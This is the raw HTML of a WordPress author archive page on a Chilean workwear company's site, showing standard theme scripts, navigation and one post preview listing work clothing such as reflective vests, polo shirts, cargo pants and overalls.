

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lopezlingan.cl/author/claudiositiosweb/
body_size: 10789
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>claudiositiosweb | Lopezlingan.cl</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://www.lopezlingan.cl/author/claudiositiosweb/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lopezlingan.cl#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lopezlingan.cl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#listItem","name":"claudiositiosweb"}},{"@type":"ListItem","@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#listItem","position":2,"name":"claudiositiosweb","previousItem":{"@type":"ListItem","@id":"https:\/\/www.lopezlingan.cl#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.lopezlingan.cl\/#organization","name":"Lopezlingan.cl","description":"Santiago - Chile.","url":"https:\/\/www.lopezlingan.cl\/"},{"@type":"Person","@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#author","url":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/","name":"claudiositiosweb","image":{"@type":"ImageObject","@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dcc19f48f3c50a6f2ddcdfe7c140727488ad7977608b72b39e6166224e3ef1f8?s=96&d=mm&r=g","width":96,"height":96,"caption":"claudiositiosweb"},"mainEntityOfPage":{"@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#profilepage","url":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/","name":"claudiositiosweb | Lopezlingan.cl","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lopezlingan.cl\/#website"},"breadcrumb":{"@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#breadcrumblist"},"dateCreated":"2018-01-04T13:26:51+00:00","mainEntity":{"@id":"https:\/\/www.lopezlingan.cl\/author\/claudiositiosweb\/#author"}},{"@type":"WebSite","@id":"https:\/\/www.lopezlingan.cl\/#website","url":"https:\/\/www.lopezlingan.cl\/","name":"Lopezlingan.cl","description":"Santiago - Chile.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lopezlingan.cl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Lopezlingan.cl &raquo; Feed" href="https://www.lopezlingan.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lopezlingan.cl &raquo; Feed de los comentarios" href="https://www.lopezlingan.cl/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Lopezlingan.cl &raquo; Feed de entradas de claudiositiosweb" href="https://www.lopezlingan.cl/author/claudiositiosweb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lopezlingan.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.lopezlingan.cl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.lopezlingan.cl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.lopezlingan.cl/wp-content/themes/Avada/assets/css/style.min.css?ver=5.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.lopezlingan.cl/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.9' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#f4f4f4}
.select-arrow{background-color:#f4f4f4}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.lopezlingan.cl/wp-content/uploads/fusion-styles/09dca8f2e280dacca4148b3c201007ef.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.lopezlingan.cl/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lopezlingan.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lopezlingan.cl/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lopezlingan.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://www.lopezlingan.cl/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body data-rsssl=1 class="archive author author-claudiositiosweb author-1 wp-theme-Avada fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="7px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.lopezlingan.cl/" >

						<!-- standard logo -->
			<img src="https://lopezlingan.cl/wp-content/uploads/2019/08/logo_002.png" srcset="https://lopezlingan.cl/wp-content/uploads/2019/08/logo_002.png 1x" width="" height="" alt="Lopezlingan.cl Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-menu1" class="fusion-menu"><li  id="menu-item-1299"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"  data-item-id="1299"><a  href="/../#" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1487"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"  data-item-id="1487"><a  href="/../#nosotros" class="fusion-background-highlight"><span class="menu-text">NOSOTROS</span></a></li><li  id="menu-item-1603"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1603"  data-item-id="1603"><a  href="/../#productos" class="fusion-background-highlight"><span class="menu-text">PRODUCTOS</span></a></li><li  id="menu-item-1679"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"  data-item-id="1679"><a  href="/../#contacto" class="fusion-background-highlight"><span class="menu-text">CONTACTO</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-menu1-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"  data-item-id="1299"><a  href="/../#" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"  data-item-id="1487"><a  href="/../#nosotros" class="fusion-background-highlight"><span class="menu-text">NOSOTROS</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1603"  data-item-id="1603"><a  href="/../#productos" class="fusion-background-highlight"><span class="menu-text">PRODUCTOS</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"  data-item-id="1679"><a  href="/../#contacto" class="fusion-background-highlight"><span class="menu-text">CONTACTO</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
	
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">claudiositiosweb</h1>

									
													
			</div>

			
		</div>
	</div>
</div>
				
				<main id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	<div class="fusion-author">
	<div class="fusion-author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/dcc19f48f3c50a6f2ddcdfe7c140727488ad7977608b72b39e6166224e3ef1f8?s=82&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcc19f48f3c50a6f2ddcdfe7c140727488ad7977608b72b39e6166224e3ef1f8?s=164&#038;d=mm&#038;r=g 2x' class='avatar avatar-82 photo' height='82' width='82' decoding='async'/>	</div>
	<div class="fusion-author-info">
		<h3 class="fusion-author-title vcard">
			About <span class="fn">claudiositiosweb</span>								</h3>
		This author has not yet filled in any details.<br />So far claudiositiosweb has created 4 blog entries.	</div>

	<div style="clear:both;"></div>

	<div class="fusion-author-social clearfix">
		<div class="fusion-author-tagline">
					</div>

			</div>
</div>

	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-no-meta-info fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-1770" class="fusion-post-grid  post fusion-clearfix post-1770 type-post status-publish format-standard has-post-thumbnail hentry category-productos">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="471" height="471" src="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_002-400x400.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_002-200x200.jpg 200w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_002-400x400.jpg 400w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_002.jpg 471w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 363px, (min-width: 712px) 545px, (min-width: 640px) 712px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.lopezlingan.cl/ropa-de-trabajo/">ROPA DE TRABAJO</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_002.jpg" data-id="1770" data-rel="iLightbox[gallery]" data-title="pro_002" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.lopezlingan.cl/ropa-de-trabajo/">
						ROPA DE TRABAJO					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.lopezlingan.cl/ropa-de-trabajo/" aria-label="ROPA DE TRABAJO"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.lopezlingan.cl/ropa-de-trabajo/">ROPA DE TRABAJO</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-10-04T21:56:00+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p> ROPA CORPORATIVA Y PUBLICITARIA.     CHALECO GEÓLOGOS   De gabardina con reflectante multiuso.   POLERA PIQUE FLUOR   Con reflectante de alta visibilidad.   PANTALóN CARGO   Pantalón cargo con polar interior.     OVEROLES   Overol de gabardina con reflectante.   &#91;...&#93;</p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">ROPA DE TRABAJO</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-10-04T21:56:00+00:00</span>				
									</div>
				
									</div>
							</article>

			
